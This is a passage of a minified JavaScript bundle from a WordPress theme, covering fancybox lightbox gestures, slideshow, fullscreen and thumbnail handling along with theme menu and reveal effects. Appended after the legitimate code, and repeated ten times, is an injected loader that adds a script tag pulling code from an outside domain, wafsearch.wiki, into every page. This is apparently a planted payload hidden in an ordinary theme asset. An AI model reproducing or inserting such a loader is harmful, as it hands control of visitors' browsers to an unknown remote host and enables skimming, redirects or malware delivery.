e)e[n].pageX?i.push({x:e[n].pageX,y:e[n].pageY}):e[n].clientX&&i.push({x:e[n].clientX,y:e[n].clientY});return i},s=function(t,e,i){return e&&t?"x"===i?t.x-e.x:"y"===i?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},a=function(t){return t.is("a")||t.is("button")||t.is("input")||t.is("select")||t.is("textarea")||i.isFunction(t.get(0).onclick)},r=function(t){var e=this;e.instance=t,e.$wrap=t.$refs.slider_wrap,e.$slider=t.$refs.slider,e.$container=t.$refs.container,e.destroy(),e.$wrap.on("touchstart.fb mousedown.fb",i.proxy(e,"ontouchstart"))};r.prototype.destroy=function(){this.$wrap.off("touchstart.fb mousedown.fb touchmove.fb mousemove.fb touchend.fb touchcancel.fb mouseup.fb mouseleave.fb")},r.prototype.ontouchstart=function(e){var n=this,r=i(e.target),l=n.instance.current,c=l.$content||l.$placeholder;return n.startPoints=o(e),n.$target=r,n.$content=c,n.canvasWidth=Math.round(l.$slide[0].clientWidth),n.canvasHeight=Math.round(l.$slide[0].clientHeight),n.startEvent=e,e.originalEvent.clientX>n.canvasWidth+l.$slide.offset().left||(a(r)||a(r.parent())||function(e){for(var i=!1;n=e.get(0),o=t.getComputedStyle(n)["overflow-y"],s=t.getComputedStyle(n)["overflow-x"],a=("scroll"===o||"auto"===o)&&n.scrollHeight>n.clientHeight,r=("scroll"===s||"auto"===s)&&n.scrollWidth>n.clientWidth,!(i=a||r)&&(e=e.parent()).length&&!e.hasClass("fancybox-slider")&&!e.is("body"););var n,o,s,a,r;return i}(r)?void 0:l.opts.touch?void(e.originalEvent&&2==e.originalEvent.button||(e.stopPropagation(),e.preventDefault(),!l||n.instance.isAnimating||n.instance.isClosing||!n.startPoints||n.startPoints.length>1&&!l.isMoved||(n.$wrap.off("touchmove.fb mousemove.fb",i.proxy(n,"ontouchmove")),n.$wrap.off("touchend.fb touchcancel.fb mouseup.fb mouseleave.fb",i.proxy(n,"ontouchend")),n.$wrap.on("touchend.fb touchcancel.fb mouseup.fb mouseleave.fb",i.proxy(n,"ontouchend")),n.$wrap.on("touchmove.fb mousemove.fb",i.proxy(n,"ontouchmove")),n.startTime=(new Date).getTime(),n.distanceX=n.distanceY=n.distance=0,n.canTap=!1,n.isPanning=!1,n.isSwiping=!1,n.isZooming=!1,n.sliderStartPos=i.fancybox.getTranslate(n.$slider),n.contentStartPos=i.fancybox.getTranslate(n.$content),n.contentLastPos=null,1!==n.startPoints.length||n.isZooming||(n.canTap=l.isMoved,"image"===l.type&&(n.contentStartPos.width>n.canvasWidth+1||n.contentStartPos.height>n.canvasHeight+1)?(i.fancybox.stop(n.$content),n.isPanning=!0):(i.fancybox.stop(n.$slider),n.isSwiping=!0),n.$container.addClass("fancybox-controls--isGrabbing")),2===n.startPoints.length&&l.isMoved&&!l.hasError&&"image"===l.type&&(l.isLoaded||l.$ghost)&&(n.isZooming=!0,n.isSwiping=!1,n.isPanning=!1,i.fancybox.stop(n.$content),n.centerPointStartX=.5*(n.startPoints[0].x+n.startPoints[1].x)-i(t).scrollLeft(),n.centerPointStartY=.5*(n.startPoints[0].y+n.startPoints[1].y)-i(t).scrollTop(),n.percentageOfImageAtPinchPointX=(n.centerPointStartX-n.contentStartPos.left)/n.contentStartPos.width,n.percentageOfImageAtPinchPointY=(n.centerPointStartY-n.contentStartPos.top)/n.contentStartPos.height,n.startDistanceBetweenFingers=s(n.startPoints[0],n.startPoints[1]))))):(n.endPoints=n.startPoints,n.ontap()))},r.prototype.ontouchmove=function(t){var e=this;t.preventDefault(),e.newPoints=o(t),e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()))},r.prototype.onSwipe=function(){var e,o=this,s=o.isSwiping,a=o.sliderStartPos.left;!0===s?Math.abs(o.distance)>10&&(o.instance.group.length<2?o.isSwiping="y":!o.instance.current.isMoved||!1===o.instance.opts.touch.vertical||"auto"===o.instance.opts.touch.vertical&&i(t).width()>800?o.isSwiping="x":(e=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI),o.isSwiping=e>45&&e<135?"y":"x"),o.canTap=!1,o.instance.current.isMoved=!1,o.startPoints=o.newPoints):("x"==s&&(!o.instance.current.opts.loop&&0===o.instance.current.index&&o.distanceX>0?a+=Math.pow(o.distanceX,.8):!o.instance.current.opts.loop&&o.instance.current.index===o.instance.group.length-1&&o.distanceX<0?a-=Math.pow(-o.distanceX,.8):a+=o.distanceX),o.sliderLastPos={top:"x"==s?0:o.sliderStartPos.top+o.distanceY,left:a},n(function(){i.fancybox.setTranslate(o.$slider,o.sliderLastPos)}))},r.prototype.onPan=function(){var t,e,o,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,(o=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height)).scaleX=s.contentStartPos.scaleX,o.scaleY=s.contentStartPos.scaleY,s.contentLastPos=o,n(function(){i.fancybox.setTranslate(s.$content,s.contentLastPos)})},r.prototype.limitMovement=function(t,e,i,n){var o,s,a,r,l=this,c=l.canvasWidth,h=l.canvasHeight,d=l.contentStartPos.left,u=l.contentStartPos.top,p=l.distanceX,f=l.distanceY;return o=Math.max(0,.5*c-.5*i),s=Math.max(0,.5*h-.5*n),a=Math.min(c-i,.5*c-.5*i),r=Math.min(h-n,.5*h-.5*n),i>c&&(p>0&&t>o&&(t=o-1+Math.pow(-o+d+p,.8)||0),p<0&&t<a&&(t=a+1-Math.pow(a-d-p,.8)||0)),n>h&&(f>0&&e>s&&(e=s-1+Math.pow(-s+u+f,.8)||0),f<0&&e<r&&(e=r+1-Math.pow(r-u-f,.8)||0)),{top:e,left:t}},r.prototype.limitPosition=function(t,e,i,n){var o=this.canvasWidth,s=this.canvasHeight;return i>o?t=(t=t>0?0:t)<o-i?o-i:t:t=Math.max(0,o/2-i/2),n>s?e=(e=e>0?0:e)<s-n?s-n:e:e=Math.max(0,s/2-n/2),{top:e,left:t}},r.prototype.onZoom=function(){var e=this,o=e.contentStartPos.width,a=e.contentStartPos.height,r=e.contentStartPos.left,l=e.contentStartPos.top,c=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,h=Math.floor(o*c),d=Math.floor(a*c),u=(o-h)*e.percentageOfImageAtPinchPointX,p=(a-d)*e.percentageOfImageAtPinchPointY,f=(e.newPoints[0].x+e.newPoints[1].x)/2-i(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-i(t).scrollTop(),g=f-e.centerPointStartX,v={top:l+(p+(m-e.centerPointStartY)),left:r+(u+g),scaleX:e.contentStartPos.scaleX*c,scaleY:e.contentStartPos.scaleY*c};e.canTap=!1,e.newWidth=h,e.newHeight=d,e.contentLastPos=v,n(function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})},r.prototype.ontouchend=function(t){var e=this,n=e.instance.current,s=Math.max((new Date).getTime()-e.startTime,1),a=e.isSwiping,r=e.isPanning,l=e.isZooming;return e.endPoints=o(t),e.$container.removeClass("fancybox-controls--isGrabbing"),e.$wrap.off("touchmove.fb mousemove.fb",i.proxy(this,"ontouchmove")),e.$wrap.off("touchend.fb touchcancel.fb mouseup.fb mouseleave.fb",i.proxy(this,"ontouchend")),e.isSwiping=!1,e.isPanning=!1,e.isZooming=!1,e.canTap?e.ontap():(e.velocityX=e.distanceX/s*.5,e.velocityY=e.distanceY/s*.5,e.speed=n.opts.speed||330,e.speedX=Math.max(.75*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed)),e.speedY=Math.max(.75*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityY)*e.speed)),void(r?e.endPanning():l?e.endZooming():e.endSwiping(a)))},r.prototype.endSwiping=function(t){var e=this;"y"==t&&Math.abs(e.distanceY)>50?(i.fancybox.animate(e.$slider,null,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,left:e.sliderStartPos.left,opacity:0},e.speedY),e.instance.close(!0)):"x"==t&&e.distanceX>50?e.instance.previous(e.speedX):"x"==t&&e.distanceX<-50?e.instance.next(e.speedX):e.instance.update(!1,!0,150)},r.prototype.endPanning=function(){var t,e,n,o=this;o.contentLastPos&&(t=o.contentLastPos.left+o.velocityX*o.speed*2,e=o.contentLastPos.top+o.velocityY*o.speed*2,(n=o.limitPosition(t,e,o.contentStartPos.width,o.contentStartPos.height)).width=o.contentStartPos.width,n.height=o.contentStartPos.height,i.fancybox.animate(o.$content,null,n,o.speed,"easeOutSine"))},r.prototype.endZooming=function(){var t,e,n,o,s=this,a=s.instance.current,r=s.newWidth,l=s.newHeight;s.contentLastPos&&(t=s.contentLastPos.left,o={top:e=s.contentLastPos.top,left:t,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(s.$content,o),r<s.canvasWidth&&l<s.canvasHeight?s.instance.scaleToFit(150):r>a.width||l>a.height?s.instance.scaleToActual(s.centerPointStartX,s.centerPointStartY,150):(n=s.limitPosition(t,e,r,l),i.fancybox.animate(s.$content,null,n,s.speed,"easeOutSine")))},r.prototype.ontap=function(){var t=this,e=t.instance,n=e.current,o=t.endPoints[0].x,s=t.endPoints[0].y;if(o-=t.$wrap.offset().left,s-=t.$wrap.offset().top,e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop(),!i.fancybox.isTouch)return n.opts.closeClickOutside&&t.$target.is(".fancybox-slide")?void e.close(t.startEvent):void("image"==n.type&&n.isMoved&&(e.canPan()?e.scaleToFit():e.isScaledDown()?e.scaleToActual(o,s):e.group.length<2&&e.close(t.startEvent)));if(t.tapped){if(clearTimeout(t.tapped),t.tapped=null,Math.abs(o-t.x)>50||Math.abs(s-t.y)>50||!n.isMoved)return this;"image"==n.type&&(n.isLoaded||n.$ghost)&&(e.canPan()?e.scaleToFit():e.isScaledDown()&&e.scaleToActual(o,s))}else t.x=o,t.y=s,t.tapped=setTimeout(function(){t.tapped=null,e.toggleControls(!0)},300);return this},i(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new r(e))}),i(e).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=e('<button data-fancybox-play class="fancybox-button fancybox-button--play" title="Slideshow (P)"></button>').appendTo(t.instance.$refs.buttons),t.instance.$refs.container.on("click","[data-fancybox-play]",function(){t.toggle()})},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):t.stop()},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this;t.stop(),t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)&&(t.instance.$refs.container.on({"beforeLoad.fb.player":e.proxy(t,"clear"),"onComplete.fb.player":e.proxy(t,"set")}),t.isActive=!0,t.instance.current.isComplete&&t.set(),t.instance.$refs.container.trigger("onPlayStart"),t.$button.addClass("fancybox-button--pause"))},stop:function(){this.clear(),this.instance.$refs.container.trigger("onPlayEnd").off(".player"),this.$button.removeClass("fancybox-button--pause"),this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}}),e(t).on("onInit.fb",function(t,e){e&&e.group.length>1&&e.opts.slideShow&&!e.SlideShow&&(e.SlideShow=new i(e))}),e(t).on("beforeClose.fb onDeactivate.fb",function(t,e){e&&e.SlideShow&&e.SlideShow.stop()})}(document,window.jQuery),function(t,e){"use strict";var i=function(){var e,i,n,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s={};for(i=0;i<o.length;i++)if(e=o[i],e&&e[1]in t){for(n=0;n<e.length;n++)s[o[0][n]]=e[n];return s}return!1}();if(i){var n={request:function(e){(e=e||t.documentElement)[i.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[i.exitFullscreen]()},toggle:function(t){this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(t[i.fullscreenElement])},enabled:function(){return Boolean(t[i.fullscreenEnabled])}};e(t).on({"onInit.fb":function(t,i){var o;i&&i.opts.fullScreen&&!i.FullScreen&&(o=i.$refs.container,i.$refs.button_fs=e('<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="Full screen (F)"></button>').appendTo(i.$refs.buttons),o.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),n.toggle(o[0])}),!0===i.opts.fullScreen.requestOnStart&&n.request(o[0]))},"beforeMove.fb":function(t,e){e&&e.$refs.button_fs&&e.$refs.button_fs.toggle(!!e.current.opts.fullScreen)},"beforeClose.fb":function(){n.exit()}}),e(t).on(i.fullscreenchange,function(){var t=e.fancybox.getInstance(),i=t?t.current.$placeholder:null;i&&(i.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0))})}}(document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this;t.$button=e('<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="Thumbnails (G)"></button>').appendTo(this.instance.$refs.buttons).on("touchend click",function(e){e.stopPropagation(),e.preventDefault(),t.toggle()})},create:function(){var t,i,n=this.instance;this.$grid=e('<div class="fancybox-thumbs"></div>').appendTo(n.$refs.container),t="<ul>",e.each(n.group,function(e,n){(i=n.opts.thumb||(n.opts.$thumb?n.opts.$thumb.attr("src"):null))||"image"!==n.type||(i=n.src),i&&i.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')}),t+="</ul>",this.$list=e(t).appendTo(this.$grid).on("click touchstart","li",function(){n.jumpTo(e(this).data("index"))}),this.$list.find("img").hide().one("load",function(){var t,i,n,o,s=e(this).parent().removeClass("fancybox-thumbs-loading"),a=s.outerWidth(),r=s.outerHeight();t=this.naturalWidth||this.width,o=(i=this.naturalHeight||this.height)/r,(n=t/a)>=1&&o>=1&&(n>o?(t/=o,i=r):(t=a,i/=n)),e(this).css({width:Math.floor(t),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*r-.3*i)),"margin-left":Math.min(0,Math.floor(.5*a-.5*t))}).show()}).each(function(){this.src=e(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-container--thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.$grid.show(),this.focus()):this.$grid&&this.$grid.hide(),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible?this.hide():this.show()}}),e(t).on("onInit.fb",function(t,e){var n=e.group[0],o=e.group[1];e.opts.thumbs&&!e.Thumbs&&e.group.length>1&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)&&(e.Thumbs=new i(e))}),e(t).on("beforeMove.fb",function(t,e,i){var n=e&&e.Thumbs;n&&(i.modal?(n.$button.hide(),n.hide()):(!0===e.opts.thumbs.showOnStart&&e.firstRun&&n.show(),n.$button.show(),n.isVisible&&n.focus()))}),e(t).on("beforeClose.fb",function(t,e){e&&e.Thumbs&&(e.Thumbs.isVisible&&!1!==e.opts.thumbs.hideOnClosing&&e.Thumbs.close(),e.Thumbs=null)})}(document,window.jQuery),function(t,e,i){"use strict";function n(){var t=e.location.hash.substr(1),i=t.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1,o=i.join("-");return n<1&&(n=1),{hash:t,index:n,gallery:o}}function o(t){var e;""!==t.gallery&&((e=i("[data-fancybox='"+i.escapeSelector(t.gallery)+"']").eq(t.index-1)).length?e.trigger("click"):i("#"+i.escapeSelector(t.gallery)).trigger("click"))}function s(t){var e;return!!t&&((e=t.current?t.current.opts:t.opts).$orig?e.$orig.data("fancybox"):e.hash||"")}i.escapeSelector||(i.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})});var a=null;i(function(){setTimeout(function(){!1!==i.fancybox.defaults.hash&&(i(e).on("hashchange.fb",function(){var t=n();i.fancybox.getInstance()?a&&a!==t.gallery+"-"+t.index&&(a=null,i.fancybox.close()):""!==t.gallery&&o(t)}),i(t).on({"onInit.fb":function(t,e){var i=n(),o=s(e);o&&i.gallery&&o==i.gallery&&(e.currIndex=i.index-1)},"beforeMove.fb":function(i,n,o){var r=s(n);r&&""!==r&&(e.location.hash.indexOf(r)<0&&(n.opts.origHash=e.location.hash),a=r+(n.group.length>1?"-"+(o.index+1):""),"pushState"in history?history.pushState("",t.title,e.location.pathname+e.location.search+"#"+a):e.location.hash=a)},"beforeClose.fb":function(i,n,o){var r=s(n),l=n&&n.opts.origHash?n.opts.origHash:"";r&&""!==r&&("pushState"in history?history.pushState("",t.title,e.location.pathname+e.location.search+l):e.location.hash=l),a=null}}),o(n()))},50)})}(document,window,window.jQuery),function(t){t.fn.animateCss||t.fn.extend({animateCss:function(t,e,i){return this.css({visibility:"visible","-moz-animation-delay":i,"-webkit-animation-delay":i,"animation-delay":i,"-moz-animation-duration":e,"-webkit-animation-duration":e,"animation-duration":e}),this.addClass("animated "+t).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){}),this}})}(jQuery),jQuery(function(t){t("[data-fancybox]").fancybox({youtube:{controls:1,showinfo:0,autoplay:1},vimeo:{color:"f00",autoplay:1}}),t("[target=lightbox]").fancybox({iframe:{attr:{scrolling:!0}}}),t(document).on("onInit.fb",function(e,i){t.each(i.group,function(t,e){if("iframe"===e.type)try{e.opts.iframe.scrolling="auto"}catch(t){}})})}),function(t){t(document).on("ope-mobile-menu-show.multilanguage",function(){polylangLinksAddedInMenu=!0;var e=t("#fm2_drop_mainmenu_jq_menu_back div.menu ul"),i=t(".mesmerize-language-switcher a");i.length&&i.each(function(){var i=t(this),n=t('<li class="ellipsis pll-mobile-menu-item"><a href=#"><p class="xtd_menu_ellipsis"><font class="leaf"></font></p></a></li>');n.find("a").attr("href",i.attr("href")),n.find(".leaf").html(i.html()),e.append(n)}),t(document).off("ope-mobile-menu-show.multilanguage")}),t(document).on("tap",".mesmerize-language-switcher",function(e){var i=t(this);if(i.hasClass("hover")){var n=0!==t(e.target).closest(".current-lang").length;(n=n||t(e.target).hasClass("current-lang"))&&(e.preventDefault(),e.stopPropagation())}else e.preventDefault(),e.stopPropagation(),i.addClass("hover")})}(jQuery),function(t){var e={"contentswap-effect":{effectType:"",contentType:"overlay",overflowEnabled:"false",effectDelay:"800",effectEasing:"Ease",overlayColor:"490A3D",innerColor:"ffffff",openPage:"same",name:"",captionType:"490A3D",operationType:"edit",hasls:"true",additionalWrapperClasses:"",direction:"bottom",useSameTemplate:"true"}},i=setTimeout(function(){window.initHoverFX&&initHoverFX(e)},10);jQuery(window).resize(function(t){clearTimeout(i),i=setTimeout(function(){window.initHoverFX&&initHoverFX(e,null,t)},150)})}(jQuery),function(t){var e=!!window.mesmerize_theme_pro_settings&&mesmerize_theme_pro_settings["reveal-effect"];if(e&&e.enabled&&!parent.CP_Customizer){var i=t(".header-description-row *:not(div)"),n=0;i.each(function(){t(this).attr("data-reveal-fx",!0),t(this).attr("data-reveal-fx-delay",n),n+=1/i.length}),function e(i){i.children().each(function(){i.is(".row")&&(t(this).find(".row").length>1?t(this).css("visibility","visible"):t(this).attr("data-reveal-fx",!0)),e(t(this))})}(t(".content")),t(window).on("scroll",function(){o()}),o()}function o(){t("[data-reveal-fx]:not(.animated)").each(function(){var e=t(this);if(e.isInView(!1)){var i=0,n=e.siblings().length;t(this).isInView(!1)&&(t(this).animateCss("fadeIn","2s",(t(this).attr("data-reveal-fx-delay")||i)+"s"),i+=1/n)}})}}(jQuery);
 
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);